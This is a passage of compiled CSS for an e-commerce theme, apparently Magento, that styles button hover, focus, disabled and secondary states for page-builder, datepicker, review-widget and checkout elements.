  div.pagebuilder-button-secondary:hover, .ui-datepicker .ui-datepicker-buttonpane button:hover, .page-main .product-view button.yotpo-default-button:hover,
  .page-main .product-view div.yotpo-default-button:hover,
  .page-main .product-view input.yotpo-default-button:hover[type="button"],
  .page-main .product-view .more-filters-btn:hover,
  .page-main .product-view .yotpo-filter-tag:hover, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:hover, .button.focus-visible, .button-extend .focus-visible[type="button"],
  .button-extend .focus-visible[type="submit"], a.focus-visible.pagebuilder-button-link,
  button.focus-visible.pagebuilder-button-link,
  div.focus-visible.pagebuilder-button-link, a.focus-visible.pagebuilder-button-primary,
  button.focus-visible.pagebuilder-button-primary,
  div.focus-visible.pagebuilder-button-primary, a.focus-visible.pagebuilder-button-secondary,
  button.focus-visible.pagebuilder-button-secondary,
  div.focus-visible.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible, .page-main .product-view button.focus-visible.yotpo-default-button,
  .page-main .product-view div.focus-visible.yotpo-default-button,
  .page-main .product-view input.focus-visible.yotpo-default-button[type="button"],
  .page-main .product-view .focus-visible.more-filters-btn,
  .page-main .product-view .focus-visible.yotpo-filter-tag, .page-main .product-view .focus-visible.yotpo-default-button.primary-color-btn.yotpo-submit {
    background-color: initial;
    text-decoration: none; }
    .button:hover:before, .button-extend [type="button"]:hover:before,
    .button-extend [type="submit"]:hover:before, a.pagebuilder-button-link:hover:before,
    button.pagebuilder-button-link:hover:before,
    div.pagebuilder-button-link:hover:before, a.pagebuilder-button-primary:hover:before,
    button.pagebuilder-button-primary:hover:before,
    div.pagebuilder-button-primary:hover:before, a.pagebuilder-button-secondary:hover:before,
    button.pagebuilder-button-secondary:hover:before,
    div.pagebuilder-button-secondary:hover:before, .ui-datepicker .ui-datepicker-buttonpane button:hover:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover:before, .page-main .product-view button.yotpo-default-button:hover:before,
    .page-main .product-view div.yotpo-default-button:hover:before,
    .page-main .product-view input.yotpo-default-button[type="button"]:hover:before,
    .page-main .product-view .more-filters-btn:hover:before,
    .page-main .product-view .yotpo-filter-tag:hover:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:hover:before, .button.focus-visible:before, .button-extend .focus-visible[type="button"]:before,
    .button-extend .focus-visible[type="submit"]:before, a.focus-visible.pagebuilder-button-link:before,
    button.focus-visible.pagebuilder-button-link:before,
    div.focus-visible.pagebuilder-button-link:before, a.focus-visible.pagebuilder-button-primary:before,
    button.focus-visible.pagebuilder-button-primary:before,
    div.focus-visible.pagebuilder-button-primary:before, a.focus-visible.pagebuilder-button-secondary:before,
    button.focus-visible.pagebuilder-button-secondary:before,
    div.focus-visible.pagebuilder-button-secondary:before, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible:before, .page-main .product-view .yotpo .yotpo-pager .focus-visible.yotpo-icon:before, .page-main .product-view button.focus-visible.yotpo-default-button:before,
    .page-main .product-view div.focus-visible.yotpo-default-button:before,
    .page-main .product-view input.focus-visible.yotpo-default-button[type="button"]:before,
    .page-main .product-view .focus-visible.more-filters-btn:before,
    .page-main .product-view .focus-visible.yotpo-filter-tag:before, .page-main .product-view .focus-visible.yotpo-default-button.primary-color-btn.yotpo-submit:before {
      display: block;
      transform: scaleX(1); }
    .button:hover:after, .button-extend [type="button"]:hover:after,
    .button-extend [type="submit"]:hover:after, a.pagebuilder-button-link:hover:after,
    button.pagebuilder-button-link:hover:after,
    div.pagebuilder-button-link:hover:after, a.pagebuilder-button-primary:hover:after,
    button.pagebuilder-button-primary:hover:after,
    div.pagebuilder-button-primary:hover:after, a.pagebuilder-button-secondary:hover:after,
    button.pagebuilder-button-secondary:hover:after,
    div.pagebuilder-button-secondary:hover:after, .ui-datepicker .ui-datepicker-buttonpane button:hover:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover:after, .page-main .product-view button.yotpo-default-button:hover:after,
    .page-main .product-view div.yotpo-default-button:hover:after,
    .page-main .product-view input.yotpo-default-button[type="button"]:hover:after,
    .page-main .product-view .more-filters-btn:hover:after,
    .page-main .product-view .yotpo-filter-tag:hover:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:hover:after, .button.focus-visible:after, .button-extend .focus-visible[type="button"]:after,
    .button-extend .focus-visible[type="submit"]:after, a.focus-visible.pagebuilder-button-link:after,
    button.focus-visible.pagebuilder-button-link:after,
    div.focus-visible.pagebuilder-button-link:after, a.focus-visible.pagebuilder-button-primary:after,
    button.focus-visible.pagebuilder-button-primary:after,
    div.focus-visible.pagebuilder-button-primary:after, a.focus-visible.pagebuilder-button-secondary:after,
    button.focus-visible.pagebuilder-button-secondary:after,
    div.focus-visible.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible:after, .page-main .product-view .yotpo .yotpo-pager .focus-visible.yotpo-icon:after, .page-main .product-view button.focus-visible.yotpo-default-button:after,
    .page-main .product-view div.focus-visible.yotpo-default-button:after,
    .page-main .product-view input.focus-visible.yotpo-default-button[type="button"]:after,
    .page-main .product-view .focus-visible.more-filters-btn:after,
    .page-main .product-view .focus-visible.yotpo-filter-tag:after, .page-main .product-view .focus-visible.yotpo-default-button.primary-color-btn.yotpo-submit:after {
      display: block;
      left: calc(50% - 12px);
      opacity: 1; }
  .button:disabled, .button-extend :disabled[type="button"],
  .button-extend :disabled[type="submit"], a.pagebuilder-button-link:disabled,
  button.pagebuilder-button-link:disabled,
  div.pagebuilder-button-link:disabled, a.pagebuilder-button-primary:disabled,
  button.pagebuilder-button-primary:disabled,
  div.pagebuilder-button-primary:disabled, a.pagebuilder-button-secondary:disabled,
  button.pagebuilder-button-secondary:disabled,
  div.pagebuilder-button-secondary:disabled, .ui-datepicker .ui-datepicker-buttonpane button:disabled, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:disabled, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby[disabled], .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item, .page-main .product-view button.yotpo-default-button:disabled,
  .page-main .product-view div.yotpo-default-button:disabled,
  .page-main .product-view input.yotpo-default-button:disabled[type="button"],
  .page-main .product-view .more-filters-btn:disabled,
  .page-main .product-view .yotpo-filter-tag:disabled, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled, .button[disabled], .button-extend [disabled][type="button"],
  .button-extend [disabled][type="submit"], a.pagebuilder-button-link[disabled],
  button.pagebuilder-button-link[disabled],
  div.pagebuilder-button-link[disabled], a.pagebuilder-button-primary[disabled],
  button.pagebuilder-button-primary[disabled],
  div.pagebuilder-button-primary[disabled], a.pagebuilder-button-secondary[disabled],
  button.pagebuilder-button-secondary[disabled],
  div.pagebuilder-button-secondary[disabled], .ui-datepicker .ui-datepicker-buttonpane button[disabled], .page-main .product-view button.yotpo-default-button[disabled],
  .page-main .product-view div.yotpo-default-button[disabled],
  .page-main .product-view input.yotpo-default-button[disabled][type="button"],
  .page-main .product-view .more-filters-btn[disabled],
  .page-main .product-view .yotpo-filter-tag[disabled], .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled] {
    background-color: #d8d8d8;
    border-color: #d8d8d8;
    color: #fff;
    cursor: not-allowed; }
    .button:disabled .icon, .button-extend :disabled[type="button"] .icon, .button-extend :disabled[type="submit"] .icon, a.pagebuilder-button-link:disabled .icon, button.pagebuilder-button-link:disabled .icon, div.pagebuilder-button-link:disabled .icon, a.pagebuilder-button-primary:disabled .icon, button.pagebuilder-button-primary:disabled .icon, div.pagebuilder-button-primary:disabled .icon, a.pagebuilder-button-secondary:disabled .icon, button.pagebuilder-button-secondary:disabled .icon, div.pagebuilder-button-secondary:disabled .icon, .ui-datepicker .ui-datepicker-buttonpane button:disabled .icon, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:disabled .icon, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby[disabled] .icon, .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item .icon, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item .icon, .page-main .product-view button.yotpo-default-button:disabled .icon, .page-main .product-view div.yotpo-default-button:disabled .icon, .page-main .product-view input.yotpo-default-button:disabled[type="button"] .icon, .page-main .product-view .more-filters-btn:disabled .icon, .page-main .product-view .yotpo-filter-tag:disabled .icon, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled .icon, .button[disabled] .icon, .button-extend [disabled][type="button"] .icon, .button-extend [disabled][type="submit"] .icon, a.pagebuilder-button-link[disabled] .icon, button.pagebuilder-button-link[disabled] .icon, div.pagebuilder-button-link[disabled] .icon, a.pagebuilder-button-primary[disabled] .icon, button.pagebuilder-button-primary[disabled] .icon, div.pagebuilder-button-primary[disabled] .icon, a.pagebuilder-button-secondary[disabled] .icon, button.pagebuilder-button-secondary[disabled] .icon, div.pagebuilder-button-secondary[disabled] .icon, .ui-datepicker .ui-datepicker-buttonpane button[disabled] .icon, .page-main .product-view button.yotpo-default-button[disabled] .icon, .page-main .product-view div.yotpo-default-button[disabled] .icon, .page-main .product-view input.yotpo-default-button[disabled][type="button"] .icon, .page-main .product-view .more-filters-btn[disabled] .icon, .page-main .product-view .yotpo-filter-tag[disabled] .icon, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled] .icon {
      fill: #fff; }
    .button:disabled:hover, .button-extend :disabled:hover[type="button"],
    .button-extend :disabled:hover[type="submit"], a.pagebuilder-button-link:disabled:hover,
    button.pagebuilder-button-link:disabled:hover,
    div.pagebuilder-button-link:disabled:hover, a.pagebuilder-button-primary:disabled:hover,
    button.pagebuilder-button-primary:disabled:hover,
    div.pagebuilder-button-primary:disabled:hover, a.pagebuilder-button-secondary:disabled:hover,
    button.pagebuilder-button-secondary:disabled:hover,
    div.pagebuilder-button-secondary:disabled:hover, .ui-datepicker .ui-datepicker-buttonpane button:disabled:hover, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:hover:disabled, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:hover[disabled], .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item:hover, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item:hover, .page-main .product-view button.yotpo-default-button:disabled:hover,
    .page-main .product-view div.yotpo-default-button:disabled:hover,
    .page-main .product-view input.yotpo-default-button:disabled:hover[type="button"],
    .page-main .product-view .more-filters-btn:disabled:hover,
    .page-main .product-view .yotpo-filter-tag:disabled:hover, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled:hover, .button:disabled.focus-visible, .button-extend :disabled.focus-visible[type="button"],
    .button-extend :disabled.focus-visible[type="submit"], a.pagebuilder-button-link:disabled.focus-visible,
    button.pagebuilder-button-link:disabled.focus-visible,
    div.pagebuilder-button-link:disabled.focus-visible, a.pagebuilder-button-primary:disabled.focus-visible,
    button.pagebuilder-button-primary:disabled.focus-visible,
    div.pagebuilder-button-primary:disabled.focus-visible, a.pagebuilder-button-secondary:disabled.focus-visible,
    button.pagebuilder-button-secondary:disabled.focus-visible,
    div.pagebuilder-button-secondary:disabled.focus-visible, .ui-datepicker .ui-datepicker-buttonpane button:disabled.focus-visible, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby:disabled, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby[disabled], .opc-wrapper .shipping-address-item.selected-item .focus-visible.action-select-shipping-item, .opc-wrapper .shipping-address-item.selected .focus-visible.action-select-shipping-item, .page-main .product-view button.yotpo-default-button:disabled.focus-visible,
    .page-main .product-view div.yotpo-default-button:disabled.focus-visible,
    .page-main .product-view input.yotpo-default-button:disabled.focus-visible[type="button"],
    .page-main .product-view .more-filters-btn:disabled.focus-visible,
    .page-main .product-view .yotpo-filter-tag:disabled.focus-visible, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled.focus-visible, .button[disabled]:hover, .button-extend [disabled]:hover[type="button"],
    .button-extend [disabled]:hover[type="submit"], a.pagebuilder-button-link[disabled]:hover,
    button.pagebuilder-button-link[disabled]:hover,
    div.pagebuilder-button-link[disabled]:hover, a.pagebuilder-button-primary[disabled]:hover,
    button.pagebuilder-button-primary[disabled]:hover,
    div.pagebuilder-button-primary[disabled]:hover, a.pagebuilder-button-secondary[disabled]:hover,
    button.pagebuilder-button-secondary[disabled]:hover,
    div.pagebuilder-button-secondary[disabled]:hover, .ui-datepicker .ui-datepicker-buttonpane button[disabled]:hover, .page-main .product-view button.yotpo-default-button[disabled]:hover,
    .page-main .product-view div.yotpo-default-button[disabled]:hover,
    .page-main .product-view input.yotpo-default-button[disabled]:hover[type="button"],
    .page-main .product-view .more-filters-btn[disabled]:hover,
    .page-main .product-view .yotpo-filter-tag[disabled]:hover, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled]:hover, .button[disabled].focus-visible, .button-extend [disabled].focus-visible[type="button"],
    .button-extend [disabled].focus-visible[type="submit"], a.pagebuilder-button-link[disabled].focus-visible,
    button.pagebuilder-button-link[disabled].focus-visible,
    div.pagebuilder-button-link[disabled].focus-visible, a.pagebuilder-button-primary[disabled].focus-visible,
    button.pagebuilder-button-primary[disabled].focus-visible,
    div.pagebuilder-button-primary[disabled].focus-visible, a.pagebuilder-button-secondary[disabled].focus-visible,
    button.pagebuilder-button-secondary[disabled].focus-visible,
    div.pagebuilder-button-secondary[disabled].focus-visible, .ui-datepicker .ui-datepicker-buttonpane button[disabled].focus-visible, .page-main .product-view button.yotpo-default-button[disabled].focus-visible,
    .page-main .product-view div.yotpo-default-button[disabled].focus-visible,
    .page-main .product-view input.yotpo-default-button[disabled].focus-visible[type="button"],
    .page-main .product-view .more-filters-btn[disabled].focus-visible,
    .page-main .product-view .yotpo-filter-tag[disabled].focus-visible, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled].focus-visible {
      background-color: #d8d8d8; }
      .button:disabled:hover:before, .button-extend [type="button"]:disabled:hover:before,
      .button-extend [type="submit"]:disabled:hover:before, a.pagebuilder-button-link:disabled:hover:before,
      button.pagebuilder-button-link:disabled:hover:before,
      div.pagebuilder-button-link:disabled:hover:before, a.pagebuilder-button-primary:disabled:hover:before,
      button.pagebuilder-button-primary:disabled:hover:before,
      div.pagebuilder-button-primary:disabled:hover:before, a.pagebuilder-button-secondary:disabled:hover:before,
      button.pagebuilder-button-secondary:disabled:hover:before,
      div.pagebuilder-button-secondary:disabled:hover:before, .ui-datepicker .ui-datepicker-buttonpane button:disabled:hover:before, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:disabled:hover:before, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby[disabled]:hover:before, .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item:hover:before, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item:hover:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:disabled:hover:before, .page-main .product-view button.yotpo-default-button:disabled:hover:before,
      .page-main .product-view div.yotpo-default-button:disabled:hover:before,
      .page-main .product-view input.yotpo-default-button[type="button"]:disabled:hover:before,
      .page-main .product-view .more-filters-btn:disabled:hover:before,
      .page-main .product-view .yotpo-filter-tag:disabled:hover:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled:hover:before, .button:disabled:hover:after, .button-extend [type="button"]:disabled:hover:after,
      .button-extend [type="submit"]:disabled:hover:after, a.pagebuilder-button-link:disabled:hover:after,
      button.pagebuilder-button-link:disabled:hover:after,
      div.pagebuilder-button-link:disabled:hover:after, a.pagebuilder-button-primary:disabled:hover:after,
      button.pagebuilder-button-primary:disabled:hover:after,
      div.pagebuilder-button-primary:disabled:hover:after, a.pagebuilder-button-secondary:disabled:hover:after,
      button.pagebuilder-button-secondary:disabled:hover:after,
      div.pagebuilder-button-secondary:disabled:hover:after, .ui-datepicker .ui-datepicker-buttonpane button:disabled:hover:after, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby:disabled:hover:after, .store-locator.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby[disabled]:hover:after, .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item:hover:after, .opc-wrapper .shipping-address-item.selected .action-select-shipping-item:hover:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:disabled:hover:after, .page-main .product-view button.yotpo-default-button:disabled:hover:after,
      .page-main .product-view div.yotpo-default-button:disabled:hover:after,
      .page-main .product-view input.yotpo-default-button[type="button"]:disabled:hover:after,
      .page-main .product-view .more-filters-btn:disabled:hover:after,
      .page-main .product-view .yotpo-filter-tag:disabled:hover:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled:hover:after, .button:disabled.focus-visible:before, .button-extend [type="button"]:disabled.focus-visible:before,
      .button-extend [type="submit"]:disabled.focus-visible:before, a.pagebuilder-button-link:disabled.focus-visible:before,
      button.pagebuilder-button-link:disabled.focus-visible:before,
      div.pagebuilder-button-link:disabled.focus-visible:before, a.pagebuilder-button-primary:disabled.focus-visible:before,
      button.pagebuilder-button-primary:disabled.focus-visible:before,
      div.pagebuilder-button-primary:disabled.focus-visible:before, a.pagebuilder-button-secondary:disabled.focus-visible:before,
      button.pagebuilder-button-secondary:disabled.focus-visible:before,
      div.pagebuilder-button-secondary:disabled.focus-visible:before, .ui-datepicker .ui-datepicker-buttonpane button:disabled.focus-visible:before, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby:disabled:before, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby[disabled]:before, .opc-wrapper .shipping-address-item.selected-item .focus-visible.action-select-shipping-item:before, .opc-wrapper .shipping-address-item.selected .focus-visible.action-select-shipping-item:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:disabled.focus-visible:before, .page-main .product-view button.yotpo-default-button:disabled.focus-visible:before,
      .page-main .product-view div.yotpo-default-button:disabled.focus-visible:before,
      .page-main .product-view input.yotpo-default-button[type="button"]:disabled.focus-visible:before,
      .page-main .product-view .more-filters-btn:disabled.focus-visible:before,
      .page-main .product-view .yotpo-filter-tag:disabled.focus-visible:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled.focus-visible:before, .button:disabled.focus-visible:after, .button-extend [type="button"]:disabled.focus-visible:after,
      .button-extend [type="submit"]:disabled.focus-visible:after, a.pagebuilder-button-link:disabled.focus-visible:after,
      button.pagebuilder-button-link:disabled.focus-visible:after,
      div.pagebuilder-button-link:disabled.focus-visible:after, a.pagebuilder-button-primary:disabled.focus-visible:after,
      button.pagebuilder-button-primary:disabled.focus-visible:after,
      div.pagebuilder-button-primary:disabled.focus-visible:after, a.pagebuilder-button-secondary:disabled.focus-visible:after,
      button.pagebuilder-button-secondary:disabled.focus-visible:after,
      div.pagebuilder-button-secondary:disabled.focus-visible:after, .ui-datepicker .ui-datepicker-buttonpane button:disabled.focus-visible:after, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby:disabled:after, .store-locator.amlocator-main-container .amlocator-search-container .focus-visible.amlocator-button.-nearby[disabled]:after, .opc-wrapper .shipping-address-item.selected-item .focus-visible.action-select-shipping-item:after, .opc-wrapper .shipping-address-item.selected .focus-visible.action-select-shipping-item:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:disabled.focus-visible:after, .page-main .product-view button.yotpo-default-button:disabled.focus-visible:after,
      .page-main .product-view div.yotpo-default-button:disabled.focus-visible:after,
      .page-main .product-view input.yotpo-default-button[type="button"]:disabled.focus-visible:after,
      .page-main .product-view .more-filters-btn:disabled.focus-visible:after,
      .page-main .product-view .yotpo-filter-tag:disabled.focus-visible:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:disabled.focus-visible:after, .button[disabled]:hover:before, .button-extend [type="button"][disabled]:hover:before,
      .button-extend [type="submit"][disabled]:hover:before, a.pagebuilder-button-link[disabled]:hover:before,
      button.pagebuilder-button-link[disabled]:hover:before,
      div.pagebuilder-button-link[disabled]:hover:before, a.pagebuilder-button-primary[disabled]:hover:before,
      button.pagebuilder-button-primary[disabled]:hover:before,
      div.pagebuilder-button-primary[disabled]:hover:before, a.pagebuilder-button-secondary[disabled]:hover:before,
      button.pagebuilder-button-secondary[disabled]:hover:before,
      div.pagebuilder-button-secondary[disabled]:hover:before, .ui-datepicker .ui-datepicker-buttonpane button[disabled]:hover:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon[disabled]:hover:before, .page-main .product-view button.yotpo-default-button[disabled]:hover:before,
      .page-main .product-view div.yotpo-default-button[disabled]:hover:before,
      .page-main .product-view input.yotpo-default-button[type="button"][disabled]:hover:before,
      .page-main .product-view .more-filters-btn[disabled]:hover:before,
      .page-main .product-view .yotpo-filter-tag[disabled]:hover:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled]:hover:before, .button[disabled]:hover:after, .button-extend [type="button"][disabled]:hover:after,
      .button-extend [type="submit"][disabled]:hover:after, a.pagebuilder-button-link[disabled]:hover:after,
      button.pagebuilder-button-link[disabled]:hover:after,
      div.pagebuilder-button-link[disabled]:hover:after, a.pagebuilder-button-primary[disabled]:hover:after,
      button.pagebuilder-button-primary[disabled]:hover:after,
      div.pagebuilder-button-primary[disabled]:hover:after, a.pagebuilder-button-secondary[disabled]:hover:after,
      button.pagebuilder-button-secondary[disabled]:hover:after,
      div.pagebuilder-button-secondary[disabled]:hover:after, .ui-datepicker .ui-datepicker-buttonpane button[disabled]:hover:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon[disabled]:hover:after, .page-main .product-view button.yotpo-default-button[disabled]:hover:after,
      .page-main .product-view div.yotpo-default-button[disabled]:hover:after,
      .page-main .product-view input.yotpo-default-button[type="button"][disabled]:hover:after,
      .page-main .product-view .more-filters-btn[disabled]:hover:after,
      .page-main .product-view .yotpo-filter-tag[disabled]:hover:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled]:hover:after, .button[disabled].focus-visible:before, .button-extend [type="button"][disabled].focus-visible:before,
      .button-extend [type="submit"][disabled].focus-visible:before, a.pagebuilder-button-link[disabled].focus-visible:before,
      button.pagebuilder-button-link[disabled].focus-visible:before,
      div.pagebuilder-button-link[disabled].focus-visible:before, a.pagebuilder-button-primary[disabled].focus-visible:before,
      button.pagebuilder-button-primary[disabled].focus-visible:before,
      div.pagebuilder-button-primary[disabled].focus-visible:before, a.pagebuilder-button-secondary[disabled].focus-visible:before,
      button.pagebuilder-button-secondary[disabled].focus-visible:before,
      div.pagebuilder-button-secondary[disabled].focus-visible:before, .ui-datepicker .ui-datepicker-buttonpane button[disabled].focus-visible:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon[disabled].focus-visible:before, .page-main .product-view button.yotpo-default-button[disabled].focus-visible:before,
      .page-main .product-view div.yotpo-default-button[disabled].focus-visible:before,
      .page-main .product-view input.yotpo-default-button[type="button"][disabled].focus-visible:before,
      .page-main .product-view .more-filters-btn[disabled].focus-visible:before,
      .page-main .product-view .yotpo-filter-tag[disabled].focus-visible:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled].focus-visible:before, .button[disabled].focus-visible:after, .button-extend [type="button"][disabled].focus-visible:after,
      .button-extend [type="submit"][disabled].focus-visible:after, a.pagebuilder-button-link[disabled].focus-visible:after,
      button.pagebuilder-button-link[disabled].focus-visible:after,
      div.pagebuilder-button-link[disabled].focus-visible:after, a.pagebuilder-button-primary[disabled].focus-visible:after,
      button.pagebuilder-button-primary[disabled].focus-visible:after,
      div.pagebuilder-button-primary[disabled].focus-visible:after, a.pagebuilder-button-secondary[disabled].focus-visible:after,
      button.pagebuilder-button-secondary[disabled].focus-visible:after,
      div.pagebuilder-button-secondary[disabled].focus-visible:after, .ui-datepicker .ui-datepicker-buttonpane button[disabled].focus-visible:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon[disabled].focus-visible:after, .page-main .product-view button.yotpo-default-button[disabled].focus-visible:after,
      .page-main .product-view div.yotpo-default-button[disabled].focus-visible:after,
      .page-main .product-view input.yotpo-default-button[type="button"][disabled].focus-visible:after,
      .page-main .product-view .more-filters-btn[disabled].focus-visible:after,
      .page-main .product-view .yotpo-filter-tag[disabled].focus-visible:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit[disabled].focus-visible:after {
        display: none; }
  .button--light, .button--secondary-light {
    text-transform: none;
    font-weight: 500;
    text-transform: none; }
  .button--secondary, .captcha-reload.action, .button--secondary-light, a.pagebuilder-button-secondary,
  button.pagebuilder-button-secondary,
  div.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button, .slider__link--button-secondary {
    color: #1a1b1d;
    background-color: #fff;
    border: 2px solid #1a1b1d; }
    .button--secondary:hover, .captcha-reload.action:hover, .button--secondary-light:hover, a.pagebuilder-button-secondary:hover,
    button.pagebuilder-button-secondary:hover,
    div.pagebuilder-button-secondary:hover, .ui-datepicker .ui-datepicker-buttonpane button:hover, .slider__link--button-secondary:hover, .button--secondary.focus-visible, .focus-visible.captcha-reload.action, .focus-visible.button--secondary-light, a.focus-visible.pagebuilder-button-secondary,
    button.focus-visible.pagebuilder-button-secondary,
    div.focus-visible.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible, .focus-visible.slider__link--button-secondary {
      color: #fff;
      background-color: #fff; }
      .button--secondary:hover:before, .captcha-reload.action:hover:before, .button--secondary-light:hover:before, a.pagebuilder-button-secondary:hover:before,
      button.pagebuilder-button-secondary:hover:before,
      div.pagebuilder-button-secondary:hover:before, .ui-datepicker .ui-datepicker-buttonpane button:hover:before, .slider__link--button-secondary:hover:before, .button--secondary.focus-visible:before, .focus-visible.captcha-reload.action:before, .focus-visible.button--secondary-light:before, a.focus-visible.pagebuilder-button-secondary:before,
      button.focus-visible.pagebuilder-button-secondary:before,
      div.focus-visible.pagebuilder-button-secondary:before, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible:before, .focus-visible.slider__link--button-secondary:before {
        z-index: -1; }
      .button--secondary:hover:after, .captcha-reload.action:hover:after, .button--secondary-light:hover:after, a.pagebuilder-button-secondary:hover:after,
      button.pagebuilder-button-secondary:hover:after,
      div.pagebuilder-button-secondary:hover:after, .ui-datepicker .ui-datepicker-buttonpane button:hover:after, .slider__link--button-secondary:hover:after, .button--secondary.focus-visible:after, .focus-visible.captcha-reload.action:after, .focus-visible.button--secondary-light:after, a.focus-visible.pagebuilder-button-secondary:after,
      button.focus-visible.pagebuilder-button-secondary:after,
      div.focus-visible.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button.focus-visible:after, .focus-visible.slider__link--button-secondary:after {
        display: none; }
    .button--secondary.action:hover:after, .action.captcha-reload:hover:after, .action.button--secondary-light:hover:after, a.action.pagebuilder-button-secondary:hover:after,
    button.action.pagebuilder-button-secondary:hover:after,
    div.action.pagebuilder-button-secondary:hover:after, .ui-datepicker .ui-datepicker-buttonpane button.action:hover:after, .action.slider__link--button-secondary:hover:after, .button--secondary.action.focus-visible:after, .action.focus-visible.captcha-reload:after, .action.focus-visible.button--secondary-light:after, a.action.focus-visible.pagebuilder-button-secondary:after,
    button.action.focus-visible.pagebuilder-button-secondary:after,
    div.action.focus-visible.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button.action.focus-visible:after, .action.focus-visible.slider__link--button-secondary:after {
      display: none; }
  .button--fluid {
    width: 100%; }
  .button--link, a.pagebuilder-button-link,
  button.pagebuilder-button-link,
  div.pagebuilder-button-link, .my-orders__filter-summary .action-remove {
    color: #1a1b1d;
    background: transparent;
    text-transform: none;
    text-decoration: underline; }
    .button--link:hover, a.pagebuilder-button-link:hover,
    button.pagebuilder-button-link:hover,
    div.pagebuilder-button-link:hover, .my-orders__filter-summary .action-remove:hover, .button--link.focus-visible, a.focus-visible.pagebuilder-button-link,
    button.focus-visible.pagebuilder-button-link,
    div.focus-visible.pagebuilder-button-link, .my-orders__filter-summary .focus-visible.action-remove {
      color: #0075e4;
      background: transparent; }
      .button--link:hover:before, a.pagebuilder-button-link:hover:before,
      button.pagebuilder-button-link:hover:before,
      div.pagebuilder-button-link:hover:before, .my-orders__filter-summary .action-remove:hover:before, .button--link.focus-visible:before, a.focus-visible.pagebuilder-button-link:before,
      button.focus-visible.pagebuilder-button-link:before,
      div.focus-visible.pagebuilder-button-link:before, .my-orders__filter-summary .focus-visible.action-remove:before {
        display: none; }
      .button--link:hover:after, a.pagebuilder-button-link:hover:after,
      button.pagebuilder-button-link:hover:after,
      div.pagebuilder-button-link:hover:after, .my-orders__filter-summary .action-remove:hover:after, .button--link.focus-visible:after, a.focus-visible.pagebuilder-button-link:after,
      button.focus-visible.pagebuilder-button-link:after,
      div.focus-visible.pagebuilder-button-link:after, .my-orders__filter-summary .focus-visible.action-remove:after {
        display: none; }
  .button--link-secondary {
    color: #1a1b1d;
    background: transparent;
    text-transform: none;
    text-decoration: none;
    border: none;
    cursor: pointer;
    padding: 0;
    line-height: 1.6;
    font-family: "Inter"; }
    .button--link-secondary:hover, .button--link-secondary.focus-visible {
      color: #0075e4;
      background: transparent;
      text-decoration: underline; }
      .button--link-secondary:hover:before, .button--link-secondary.focus-visible:before {
        display: none; }
      .button--link-secondary:hover:after, .button--link-secondary.focus-visible:after {
        display: none; }
  .button--icon {
    min-width: 48px;
    min-height: 48px;
    padding: 0 8px;
    background-color: #fff; }
    .button--icon .icon,
